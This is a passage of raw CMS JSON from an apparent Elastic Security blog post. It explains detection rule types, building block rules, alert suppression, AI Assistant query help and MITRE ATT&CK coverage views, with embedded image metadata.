3. Ongoing Elastic prebuilt rules updates, 2024","alt_text_l10n":"Figure 3. Ongoing Elastic prebuilt rules updates, 2024","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csb4ff91e01a0ec4c8"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith biweekly \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-rules-management.html#update-prebuilt-rules\"\u003e\u003cspan style='font-size: 12pt;'\u003eupdates\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, you can always see what exactly has changed in the rule in a convenient side-by-side view as shown below.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf7654b8247ba54e9"}}},{"image":{"image":{"uid":"blt9d72e32d9edd75bd","_version":1,"title":"4.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:54:12.241Z","updated_at":"2024-10-25T17:54:12.241Z","content_type":"image/png","file_size":"438276","filename":"4.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:05.988Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9d72e32d9edd75bd/671bdb44062510c4f4431549/4.png"},"_metadata":{"uid":"cs96c2ee0affa8d51f"},"caption_l10n":"Figure 4. Rule updates side by side","alt_text_l10n":"Figure 4. Rule updates side by side","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs76cdf576d8eb9e49"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIf you have suggestions or feedback or want to contribute, you can always open an issue in the public \u003c/span\u003e\u003ca href=\"https://github.com/elastic/detection-rules/blob/main/CONTRIBUTING.md\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003edetection rules repository\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(255, 153, 0);font-size: 12pt;\"\u003e \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eand follow our development process there.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUsing detection rules, you will notice that some rules \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/building-block-rule.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003emark alerts as building blocks\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, which means they are not meant for triage and/or investigation and will not show up in the default \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong\u003eAlerts\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e view.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs801ed09df32b97a1"}}},{"image":{"image":{"uid":"blt054977e04ea442a7","_version":1,"title":"5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:54:25.440Z","updated_at":"2024-10-25T17:54:25.440Z","content_type":"image/png","file_size":"103470","filename":"5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.093Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt054977e04ea442a7/671bdb51e695387676a65a05/5.png"},"_metadata":{"uid":"cs0225b7981bc491c4"},"caption_l10n":"Figure 5. Show building block alerts in the Alerts table","alt_text_l10n":"Figure 5. Show building block alerts in the Alerts table","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csaca6e10cafe359ad"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBuilding block rules (BBR) are there to elevate atomic activity for threat-hunting purposes and influence risk scores of entities. You can build more robust rules on top of such building block alerts.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you are interested in more threat-hunting use cases, read \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs/elevate-your-threat-hunting\"\u003e\u003cspan style='font-size: 12pt;'\u003ethis article\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and visit the \u003c/span\u003e\u003ca href=\"https://github.com/elastic/detection-rules/blob/main/hunting/README.md\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003ethreat hunting folder\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e of the detection rules repository to check out the hunting library.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Expanding detection coverage with custom rules","_metadata":{"uid":"cs7e80cd060934f859"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith the basic coverage provided by Elastic Security’s out-of-the-box rules, you will typically need additional rules to accommodate your specific use cases or the technology that you need to monitor. This is where our advanced correlation capabilities come in handy to find threats and anomalies.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDepending on the use case you are trying to detect, you’ll begin by choosing one of the available \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/about-rules.html\"\u003e\u003cspan style='font-size: 12pt;'\u003erule types\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbdb43e573410faed"}}},{"image":{"image":{"uid":"blt8a73ebae36f28c05","_version":1,"title":"6.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:54:33.628Z","updated_at":"2024-10-25T17:54:33.628Z","content_type":"image/png","file_size":"497261","filename":"6.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.185Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8a73ebae36f28c05/671bdb5965b6a09088af2a91/6.png"},"_metadata":{"uid":"cs303f76c6448504d3"},"caption_l10n":"Figure 6. Rule creation page","alt_text_l10n":"Figure 6. Rule creation page","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Query rule types","_metadata":{"uid":"cs5bf4b0930cae77ae"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eYou can write your detection logic in ES|QL, Kibana Query Language (KQL), Lucene, or EQL.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-esql-rule\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eES|QL rule\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e type allows you to write a very flexible detection logic, passing data from one part of the query to the other and manipulating it in the query itself. \u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/esql-language.html\" target=\"_self\"\u003eES|QL\u003c/a\u003e is the newest of Elastic query languages and is in active development, so keep an eye out for new capabilities that will be useful in detection use cases.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-custom-rule\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecustom query\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e rule type is useful for the single event match — queries can be written in KQL or Lucene.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-eql-rule\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eevent correlation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e rule type is great for event sequence detection and can be written in EQL. You can also use this rule type to detect if an event is missing in a sequence.\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cstrong \u003e\u003c/strong\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Level up rule creation with AI assistant","_metadata":{"uid":"cs6f4f91e644f27d47"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf your rule query has errors, \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/security-assistant.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e is ready to help and provide an improved query that can be instantly updated right from the assistant view. Elastic AI Assistant is available at the Enterprise license tier.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs41bd7c21b75eaa03"}}},{"image":{"image":{"uid":"blt84b42071daf77ef5","_version":1,"title":"7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:54:42.791Z","updated_at":"2024-10-25T17:54:42.791Z","content_type":"image/png","file_size":"75845","filename":"7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.334Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt84b42071daf77ef5/671bdb6206251004d243154d/7.png"},"_metadata":{"uid":"csdd352e9a18efc44c"},"caption_l10n":"Figure 7. Elastic AI Assistant helps resolve query issues","alt_text_l10n":"Figure 7. Elastic AI Assistant helps resolve query issues","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blte3a6dcbb910080d4","_version":1,"title":"8.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:54:47.931Z","updated_at":"2024-10-25T17:54:47.931Z","content_type":"image/png","file_size":"246041","filename":"8.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:05.916Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte3a6dcbb910080d4/671bdb674469caddb37b7175/8.png"},"_metadata":{"uid":"cs5d4f45537abbca3d"},"caption_l10n":"Figure 8. Update query in the rule creation form with Elastic AI Assistant suggestion","alt_text_l10n":"Figure 8. Update query in the rule creation form with Elastic AI Assistant suggestion","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa509e0deb250eed3"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFurthermore, Elastic AI Assistant can help create a rule query from scratch if given the specific use case you want to detect.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs08dbf49d153a364a"}}},{"image":{"image":{"uid":"blt479a2b7a3ce11d25","_version":1,"title":"9-correct.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-14T22:59:13.956Z","updated_at":"2024-11-14T22:59:13.956Z","content_type":"image/png","file_size":"453051","filename":"9-correct.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-14T22:59:23.305Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt479a2b7a3ce11d25/673680c1b35d6643f56d8050/9-correct.png"},"_metadata":{"uid":"csda370cafc85da6b1"},"caption_l10n":"Figure 9. Elastic AI Assistant creates query based on user input","alt_text_l10n":"Figure 9. Elastic AI Assistant creates query based on user input","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csba9d9deba0ca8d1d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/security-assistant.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can be used in all security workflows and is especially helpful in alert analysis, streamlining workflows, and automating triage and remediation.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7dbfef4e3bbbfaf1"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs14c975d25e64ce48"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003ePro tip! \u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003eMake sure to use the custom knowledge base within \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/security-assistant.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eElastic AI Assistant for Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to get the most relevant and on-point answers to your questions.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs9012232a527ec17e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKeep an eye on developments in this and other \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/ai\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003egenerative AI capabilities\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e in Elastic Security as they become more and more powerful.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Addressing special detection use cases","_metadata":{"uid":"cs44d01b658c199660"},"header_style":"H3","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cspan style=\"font-size: 12pt;\"\u003eTo detect anomalous behaviors in your events, use the ML rule type. This rule type creates alerts for anomalies and outliers identified with ML jobs, where severities exceed the predefined threshold. There are many \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-ml-jobs.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eML jobs available out-of-the-box\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e with their respective SIEM rules that you can enable directly from Elastic Security, or you can create custom ML jobs and rules.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e"}],"_metadata":{"uid":"cs23b25d8d42825292"}}},{"image":{"image":{"uid":"blt82328d130b1e38c4","_version":1,"title":"10.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:05.634Z","updated_at":"2024-10-25T17:55:05.634Z","content_type":"image/png","file_size":"132105","filename":"10.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.116Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt82328d130b1e38c4/671bdb792211ed7c5deb51e9/10.png"},"_metadata":{"uid":"csce92367cbca290ee"},"caption_l10n":"Figure 10. Prebuilt ML jobs","alt_text_l10n":"Figure 10. Prebuilt ML jobs","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs339c8ff4da43bf28"},"header_style":"H2","paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eUse the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-threshold-rule\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ethreshold\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e rule type to alert when the volume of events and cardinality of a field exceeds the threshold, such as multiple failed logins from the same username and 10 different source IP addresses.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-new-terms-rule\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003eNew terms\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e rules find a new term that was not seen before in the historical time window, such as successful authentication from a new user to a critical server.\u003c/span\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#create-indicator-rule\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003eIndicator match\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e helps detect matches between incoming threat intelligence and logs or logs with the predetermined list of indicators. For example, a user requesting access to a known malicious domain or url (a known bad) can be an indicator of compromise.\u003c/span\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eYou can also write rules \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/building-block-rule.html#_set_up_rules_that_run_on_alert_indices\"\u003e\u003cspan style='font-size: 12pt;'\u003ebased on the BBR alerts\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e from other so-called higher order rules. An example of a higher order rule is the detection of an alert sequence that indicates an attack chain and spans multiple tactics and techniques or if multiple building block alerts are triggered for the same user/host/IP, indicating a highly suspicious activity.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile working on the rule, it is important to check if it behaves as expected! You can do this using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#preview-rules\"\u003e\u003cspan style='font-size: 12pt;'\u003epreview functionality\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdc7366a48806cf28"}}},{"image":{"image":{"uid":"bltef2db790a9116e76","_version":1,"title":"11.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:16.807Z","updated_at":"2024-10-25T17:55:16.807Z","content_type":"image/png","file_size":"108722","filename":"11.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.225Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltef2db790a9116e76/671bdb84ca492ab478b50707/11.png"},"_metadata":{"uid":"cs3fcd540058df9460"},"caption_l10n":"Figure 11. Rule preview ","alt_text_l10n":"Figure 11. Rule preview ","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"Deduplicate alerts with alert suppression","_metadata":{"uid":"cs38f3828f520d6685"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAlert noise can be reduced by using \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/alert-suppression.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ealert suppression\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. When tuning for suppression, you can select up to three fields to suppress by and choose whether to suppress alerts per each rule execution or for a specified period of time.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cscf82044dc6394412"}}},{"image":{"image":{"uid":"blt35e0e85327477ec7","_version":1,"title":"12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:21.694Z","updated_at":"2024-10-25T17:55:21.694Z","content_type":"image/png","file_size":"90999","filename":"12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.348Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt35e0e85327477ec7/671bdb896fdaa6effe703f0b/12.png"},"_metadata":{"uid":"cs5f83878acd1e7fec"},"caption_l10n":"Figure 12. Alert suppression settings","alt_text_l10n":"Figure 12. Alert suppression settings","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd19fa7fe65750987"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDuring rule execution, alerts with matching suppression fields are grouped and only one alert is created — this includes the counter of grouped alerts. Analysts can see the number of detections with the same suppression fields, the suppressed values, and the suppression start and end time range but are not flooded with a huge number of duplicate alerts.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csceb09c75cf1ed8ab"}}},{"image":{"image":{"uid":"blt1c846cfef9f1f73c","_version":1,"title":"13.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:35.121Z","updated_at":"2024-10-25T17:55:35.121Z","content_type":"image/png","file_size":"121653","filename":"13.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:05.941Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1c846cfef9f1f73c/671bdb9791ff447e1ad6e44e/13.png"},"_metadata":{"uid":"cs297deb513e5ff412"},"caption_l10n":"Figure 13. Alerts table with suppressed alerts","alt_text_l10n":"Figure 13. Alerts table with suppressed alerts","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs121af8ee3b302a81"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you need to view the original events for the suppressed alerts, you can copy and run the rule query for a needed time frame in \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/discover.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eDiscover\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e or \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/timelines-ui.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eTimeline\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Reduce mean time to respond (MTTR) with additional alert context ","_metadata":{"uid":"cs428b2968a2393690"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe recommend \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#rule-ui-advanced-params\"\u003e\u003cspan style='font-size: 12pt;'\u003eadding information to each rule\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to help analysts investigate alerts faster. Adding information could be mapping to MITRE ATT\u0026amp;CK, adding a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/timeline-templates-ui.html\"\u003e\u003cspan style='font-size: 12pt;'\u003etimeline template\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, guiding responses with the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/interactive-investigation-guides.html#add-ig-actions-rule\"\u003e\u003cspan style='font-size: 12pt;'\u003einteractive\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e investigation guide, or setting up actions to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#rule-notifications\"\u003e\u003cspan style='font-size: 12pt;'\u003esend notifications\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#rule-response-action\"\u003e\u003cspan style='font-size: 12pt;'\u003erespond\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e to alerts.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs36cf7f18f8479465"}}},{"image":{"image":{"uid":"blt0e74a3c362e32337","_version":1,"title":"14.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:44.166Z","updated_at":"2024-10-25T17:55:44.166Z","content_type":"image/png","file_size":"133293","filename":"14.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.048Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0e74a3c362e32337/671bdba09603ee6303b19b7f/14.png"},"_metadata":{"uid":"cs3fb3ce95d1cfad5b"},"caption_l10n":"Figure 14. Interactive investigation guide","alt_text_l10n":"Figure 14. Interactive investigation guide","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"image":{"image":{"uid":"blt02ddf5fa41003556","_version":1,"title":"15.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:55:53.655Z","updated_at":"2024-10-25T17:55:53.655Z","content_type":"image/png","file_size":"85603","filename":"15.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.135Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt02ddf5fa41003556/671bdba9fae3bbf3486bcf2d/15.png"},"_metadata":{"uid":"csdad62c786ad91689"},"caption_l10n":"Figure 15. Rule actions","alt_text_l10n":"Figure 15. Rule actions","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-large: 75%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs5ffe87b28b5d3f68"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo further streamline analysis, you can set up \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#rule-ui-advanced-params\"\u003e\u003cspan style='font-size: 12pt;'\u003ecustom highlighted fields\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0df3e2f23ab99233"}}},{"image":{"image":{"uid":"blt0ed7d2a622094961","_version":1,"title":"Screenshot 2024-10-25 at 1.57.48 PM.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-10-25T17:58:04.686Z","updated_at":"2024-10-25T17:58:04.686Z","content_type":"image/png","file_size":"361145","filename":"Screenshot_2024-10-25_at_1.57.48_PM.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:54:06.242Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0ed7d2a622094961/671bdc2cdb70c1332ff191b9/Screenshot_2024-10-25_at_1.57.48_PM.png"},"_metadata":{"uid":"cs573b5da085c527ff"},"caption_l10n":"Figure 16. Highlighted fields in the alert view","alt_text_l10n":"Figure 16. Highlighted fields in the alert view","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":"width-medium: 50%"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8854d06445a84f35"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKnowing now what detections Elastic Security provides out of the box and threat detection capabilities you can use to create custom detections, you also need to plan your detection coverage and focus efforts on threats that matter to your organization.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Explore and analyze detection coverage through MITRE ATT\u0026CK","_metadata":{"uid":"cscaa3ca5fa8191219"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eGet a high-level overview of your detections using the MITRE ATT\u0026amp;CK \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-coverage.html\"\u003e\u003cspan style='font-size: 12pt;'\u003ecoverage page\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. You can filter on Elastic or custom rules — enabled or disabled — and see if there are opportunities to improve your coverage. For example, if you have detections focused on later attack stages, consider adding more early-stage 